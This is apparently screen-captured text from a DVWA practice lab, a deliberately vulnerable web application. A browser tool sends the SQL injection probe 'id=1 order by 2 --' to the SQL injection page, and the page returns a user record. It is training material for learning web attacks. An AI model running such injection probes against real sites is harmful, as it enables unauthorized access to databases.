 Load URL
http://www.dvwa.com/vulnerabilities/sqli/
?id=1 order by 2 --
Split URL
&Submit=Submit#
Execute
Enable Post data Enable Referrer
www.dvwa.com/vulnerabilities/sqli/?id=1 order by 2 --&Submit=Submit#
DVWA
Vulnerability: SQL Inje
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
User ID:
Submit
ID: 1 order by 2 --
First name: admin
Surname: admin